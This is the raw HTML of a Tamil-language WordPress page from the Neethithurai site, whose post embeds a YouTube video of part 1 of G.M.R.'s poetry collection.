.score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-weight:400;}ul.main-menu > li{font-weight:400;font-style:normal;}ul.top-menu li{font-weight:400;font-style:normal;}.widget-title h4, .widget-title h2{font-weight:400;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 300px;
			height: 300px;
		}
				
	.logo{
		float: none;
		text-align: center;
	}
	.header-banner{
		float: none;
		margin: auto;
		margin-bottom: 20px;
	}
	.header-wrap > .inner, .header-wrap {
		height: auto;
	}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
					/* navigation style */
			
	
		body {

}

@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
        <body class="post-template-default single single-post postid-221 single-format-standard right-sidebar one_side_bar_layout singular hst1 fade-imgs-in-appear responsive_enabled no-bnmenu wp_gallery_lightbox_on post_views_with_ajax multinews-2.5.8 mom-body wpb-js-composer js-comp-ver-5.2.1 vc_responsive" role="article" itemscope="" itemtype="http://schema.org/Article">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	                <div class="wrap_every_thing">
        <div class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

                <ul id="menu-top" class="top-menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-depth-0"><a href="https://neethithurai.com/category/moral-poems/">கருத்துக் கவிதைகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/thodar-kathaigal/">தொடர் கதைகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-an-appeal-to-the-kings-of-democratic-india/">ஜனநாயக சக்ரவர்த்திகளிடம் ஓர் மேல்முறையீடு<span class="menu_bl" style="background:;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category active menu-item-depth-1"><a href="https://neethithurai.com/category/pain-of-indian-democracy/">ஜனநாயக வலி (Pain of Indian Democracy)</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-depth-0"><a href="#">வீடியோக்கள்<span class="menu_bl" style="background:;"></span></a>
<ul class="sub-menu ">
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom active menu-item-depth-1"><a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறை தலைப்புச் செய்திகள்</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://neethithurai.com/neethithutai-videos/%e0%ae%9a%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%ae%ae%e0%af%8d/">இந்திய அரசியலமைப்புச் சட்டமும், மனித இன பயணமும்</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-1"><a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%bf%e0%ae%b5%e0%ae%be%e0%ae%a4-%e0%ae%ae%e0%af%87%e0%ae%9f%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறை விவாத மேடைகள்</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/covid-19/">COVID-19<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://neethithurai.com/result/">ID Card Genuinity<span class="menu_bl" style="background:;"></span></a></li>
</ul>    <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
      <div class="top-menu-holder"><i class="fa-icon-align-justify mh-icon"></i></div>
     </div>

    
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="facebook"><a href="https://www.facebook.com/NeethithuraiCrimeInvestigatingJournal/" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/neethithurai" target="_blank"></a></li>
        <li class="youtube"><a href="https://www.youtube.com/channel/UCk-OjKeW1wCgeN5-Q1bTNOA" target="_blank"></a></li>
        	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://neethithurai.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="Enter keywords and press enter" required="" autocomplete="off">
            <span class="sf-loading"><img src="https://neethithurai.com/wp-content/themes/neethi/images/ajax-search-nav.png" alt="search" width="16" height="16"></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
                 
        <a href="https://neethithurai.com" itemprop="url" title="Neethithurai">
                		<img itemprop="logo" src="https://neethithurai.com/wp-content/uploads/2019/11/11-1.jpg" alt="Neethithurai" />  
                
        		
        		        			<img itemprop="logo" class="mom_retina_logo" src="https://neethithurai.com/wp-content/uploads/2019/11/11-1.jpg" alt="Neethithurai" />
        				        </a>
         

        <meta itemprop="name" content="Neethithurai">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-slide " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-main" class="main-menu main-default-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://neethithurai.com/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Home</span><span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%87%e0%ae%b2%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%95%e0%ae%b3%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%9a%e0%ae%bf%e0%ae%b2/">நோக்கங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-currentnews/">தற்போதைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%ae%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%88%e0%ae%af-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">முந்தைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%ae%e0%af%8d/">நீதித்துறை வாசகர் குடும்பம்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-patharavaikumnijangal/">பதற வைக்கும் நிஜங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறையின் மறுப்பக்க செய்திகள்<span class="menu_bl" style="background:#e5b310;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-main-1" class="device-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-iconsOnly menu-item-depth-0"><a href="https://neethithurai.com/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Home</span><span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%87%e0%ae%b2%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%95%e0%ae%b3%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%9a%e0%ae%bf%e0%ae%b2/">நோக்கங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-currentnews/">தற்போதைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%ae%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%88%e0%ae%af-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">முந்தைய செய்திகள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-depth-0"><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%ae%e0%af%8d/">நீதித்துறை வாசகர் குடும்பம்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/neethithurai-patharavaikumnijangal/">பதற வைக்கும் நிஜங்கள்<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-depth-0"><a href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/">நீதித்துறையின் மறுப்பக்க செய்திகள்<span class="menu_bl" style="background:#e5b310;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">முக்கியச் செய்திகள்</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.06" data-br_bspeed="600" data-br_duration="10000">
                                  <li><h4 itemprop="name"><span class="<?php if(is_rtl()) { ?>enotype-icon-arrow-left6<?php } else { ?>enotype-icon-arrow-right6<?php } ?>"></span>பல்வேறு பொது நல வழக்குகளை தாக்கல் செய்து சட்ட போராட்டம் நடத்தி வந்த 87 வயதான டிராஃபிக் ராமசாமி உடல்நலக்குறைவால் ராஜீவ் காந்தி மருத்துவமணையில் இன்று காலமானார்.</h4></li>            </ul>
        </div>
    </div>  
           
            
    </div><!--inner-->
</div><!--breaking news-->				<marquee behavior="scroll" direction="left" scrolldelay="10" onmouseover="this.stop();" onmouseout="this.start();">இங்கு மட்டும் பரவாத கொரோனா? இவர்களுக்கு மட்டும் இல்லையோ கட்டுப்பாடு? முகக்கவசத்திற்கு கூட விதிவிலக்கோ! >>   ஜனநாயக சக்ரவர்த்திகளிடம் ஓர் மேல்முறையீடு... ரணம்-2 >> பதற வைக்கும் நிஜம்... >> இன்னும் பிற...</marquee>
            </header><!--Header-->
                         


  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/"/>

  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
      <meta itemprop="url" content="http://neethithurai.com/wp-content/uploads/2019/11/11-1.jpg">
      <meta itemprop="width" content="1150">
      <meta itemprop="height" content="311">
    </div>
        <meta itemprop="name" content="Neethithurai">
  </div>
  <meta itemprop="datePublished" content="2019-12-27T16:04:21+00:00"/>
  <meta itemprop="dateModified" content="2019-12-27T16:04:23+00:00"/>

				                <div class="main-container"><!--container-->

                                        
					                    <div class="main-left"><!--Main Left-->
                    	<div class="main-content" role="main"><!--Main Content-->
                                                <div class="site-content page-wrap">
                                <article id="post-221" class="post-221 post type-post status-publish format-standard category-la category-moral-poems" data-id="221">
                                                                        <header>
                                        <h1 itemprop="headline" class="entry-title">ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி &#8211; 1</h1>
                                                                                                                        

                                    </header>
                                    
                                    <div class="entry-content clearfix">

                                        
                                                                                <div class="entry-content-data ">
										                                                                                                                            </div>
                                        					                                                
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="GMR Kavithaikal Part 1" width="1000" height="563" src="https://www.youtube.com/embed/UnjvZ0D2S9w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div><figcaption> ஜி.எம்.ஆாின் கவிதை தொகுப்பிலிருந்து சில வாிகள் தவறாமல் பாருங்கள், பகிருங்கள் </figcaption></figure>
                                        					                                            <div class="clearfix"></div>
                                    </div>
                                </article>
                                <div class="clear"></div>

                                
                                

                                <script>
    jQuery(document).ready(function($) {
        var url = 'https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/';
        						    });


</script>
		<div class="mom-share-post">
		        <h4>share</h4>
		        <div class="mom-share-buttons">
		            			                <a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');" class="share-facebook"><i class="enotype-icon-facebook"></i><span class="count">0</span></a>
                  
		                		                <a href="#" onclick="window.open('http://twitter.com/share?text=ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி &#8211; 1&url=https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/', 'Post this On twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');" class="share-twitter"><i class="momizat-icon-twitter"></i><span class="count"></span></a>
		                		                		                <a href="#" onclick="window.open('https://plus.google.com/share?url=https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/', 'Share', 'width=600,height=455');" class="share-google"><i class="momizat-icon-google-plus"></i><span class="count">0</span></a>
		                                        <!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><a href="whatsapp://send?text=ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி &#8211; 1 - https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/" data-action="share/whatsapp/share" class="wabtn"><i class="fa-icon-whatsapp"></i></a>		                		                		                		                		                		                		        </div>
		        <!--
<a href="#" class="sh_arrow"><span>More</span><br>
		            <i class="icon-double-angle-down"></i>
		        </a>
-->
		</div>

                                                                <div class="post-nav-links">
                                    <div class="post-nav-prev">
                                        <a href="https://neethithurai.com/gmr-%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%86%e0%ae%be%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%af%81%e0%ae%95%e0%ae%b3%e0%af%8d/" rel="prev"><span>Previous :</span> GMR-ன் கவிதை தொகுப்புகள் தொடர்ச்சி&#8230;</a>                                    </div>
                                    <div class="post-nav-next">
                                        <a href="https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d-2/" rel="next"><span>Next :</span> ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி – 2</a>                                    </div>
                                </div>
                                
                                
                                <section class="post-section-box">
        <header class="post-section-title">
                <h2>Related posts</h2>
        </header>

        <ul class="mom-related-posts clearfix">
                                                <li>
                  <div class="related_posts_item_inner">
                		                        <h2><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%b2%e0%ae%95%e0%ae%bf%e0%ae%b0%e0%ae%bf-%e0%ae%ae%e0%ae%be%e0%ae%b5%e0%ae%9f%e0%af%8d%e0%ae%9f-%e0%ae%a4%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%b2%e0%ae%be%e0%ae%b3%e0%ae%b0/" rel="bookmark">நீலகிரி  மாவட்ட தொழிலாளர் நலவாரியம் கொரோனா ஊரடங்கு காலத்தில் ரூ. 1,36,36,000/- கோடி உதவித்தொகை வழங்கியிருப்பதாக தகவல் &#8211; யாருக்கெல்லாம் கொடுக்கப்பட்டது என்ற விபரம் தர மறுப்பு  தகவல் அறியும் உரிமைச்சட்டத்தில் பெறப்பட்ட தகவல்</a></h2>
                        <div class="entry-meta">
                        <time datetime="2021-04-20T16:28:04+00:00" content="2021-04-20T16:28:04+00:00">April 20, 2021</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <h2><a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%b2%e0%ae%95%e0%ae%bf%e0%ae%b0%e0%ae%bf-%e0%ae%ae%e0%ae%be%e0%ae%b5%e0%ae%9f%e0%af%8d%e0%ae%9f-%e0%ae%a4%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%b2%e0%ae%be%e0%ae%b3%e0%ae%b0%e0%af%8d/" rel="bookmark">நீலகிரி மாவட்ட தொழிலாளர் உதவி ஆணையருக்கு தகவல் அறியும் உரிமை ஆணையம் நோட்டீஸ்</a></h2>
                        <div class="entry-meta">
                        <time datetime="2021-04-20T16:18:40+00:00" content="2021-04-20T16:18:40+00:00">April 20, 2021</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <h2><a href="https://neethithurai.com/%e0%ae%aa%e0%af%86%e0%ae%be%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b2%e0%af%8d-%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%9a%e0%af%81/" rel="bookmark">பொங்கல் பரிசு</a></h2>
                        <div class="entry-meta">
                        <time datetime="2021-01-14T15:29:08+00:00" content="2021-01-14T15:29:08+00:00">January 14, 2021</time>
                        </div>
                    </div>
                </li>
                                        </ul>
</section>

                                                                					        
                            </div>

                                            </div><!--Main Content-->
                    	                    </div><!--Main left-->
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget %2$s" style="background-color:#dd3333;"><div class="search-box">
    <form role="search" method="get" class="search-form mom-search-form" action="https://neethithurai.com">
            <input type="search" class="search-field sf" value="Search" name="s" title="Search for:" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';">
    <button type="submit" class="search-submit" value="Search"></button>
        </form>
</div></div><div class="widget_text widget %2$s" style="background-color:#dda044;"><div class="widget-title"><h4 style="background:#dd9933;border-color:#dd9933;color:#000000;">நீதித்துறை தலைப்புச் செய்திகள்</h4></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/XhTe8B_pg68" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/"><h3>View More Videos</h3></a></div></div><div class="widget_text widget %2$s" style="background-color:#ce9f1c;"><div class="widget-title"><h4 style="background:#d6a51d;border-color:#d6a51d;color:#ffffff;">நீதித்துறையின் மறுப்பக்க செய்திகள்</h4></div><div class="textwidget custom-html-widget"><br /><br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/YqaGodMESw8" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/category/%e0%ae%ae%e0%ae%b1%e0%af%81%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%95%e0%af%8d%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d/"><h3>View More Videos</h3></a></div></div><div class="widget_text widget %2$s" style="background-color:#1f1fc1;"><div class="widget-title"><h4 style="background:#2031cc;border-color:#2031cc;color:#ffffff;">நீதித்துறை விவாத மேடைகள்</h4></div><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/OT5ZTTFO7IY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr>

<a href="https://neethithurai.com/neethithutai-videos/%e0%ae%a8%e0%af%80%e0%ae%a4%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b1%e0%af%88-%e0%ae%b5%e0%ae%bf%e0%ae%b5%e0%ae%be%e0%ae%a4-%e0%ae%ae%e0%af%87%e0%ae%9f%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/"><h3>View More Videos</h3></a></div></div>
		<div class="widget %2$s" style="background-color:#81d742;">
		<div class="widget-title"><h4 style="background:#1fa54c;border-color:#1fa54c;color:#ffffff;">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%b2%e0%ae%95%e0%ae%bf%e0%ae%b0%e0%ae%bf-%e0%ae%ae%e0%ae%be%e0%ae%b5%e0%ae%9f%e0%af%8d%e0%ae%9f-%e0%ae%a4%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%b2%e0%ae%be%e0%ae%b3%e0%ae%b0/">நீலகிரி  மாவட்ட தொழிலாளர் நலவாரியம் கொரோனா ஊரடங்கு காலத்தில் ரூ. 1,36,36,000/- கோடி உதவித்தொகை வழங்கியிருப்பதாக தகவல் &#8211; யாருக்கெல்லாம் கொடுக்கப்பட்டது என்ற விபரம் தர மறுப்பு  தகவல் அறியும் உரிமைச்சட்டத்தில் பெறப்பட்ட தகவல்</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%a8%e0%af%80%e0%ae%b2%e0%ae%95%e0%ae%bf%e0%ae%b0%e0%ae%bf-%e0%ae%ae%e0%ae%be%e0%ae%b5%e0%ae%9f%e0%af%8d%e0%ae%9f-%e0%ae%a4%e0%af%8a%e0%ae%b4%e0%ae%bf%e0%ae%b2%e0%ae%be%e0%ae%b3%e0%ae%b0%e0%af%8d/">நீலகிரி மாவட்ட தொழிலாளர் உதவி ஆணையருக்கு தகவல் அறியும் உரிமை ஆணையம் நோட்டீஸ்</a>
									</li>
											<li>
					<a href="https://neethithurai.com/%e0%ae%aa%e0%af%86%e0%ae%be%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b2%e0%af%8d-%e0%ae%aa%e0%ae%b0%e0%ae%bf%e0%ae%9a%e0%af%81/">பொங்கல் பரிசு</a>
									</li>
											<li>
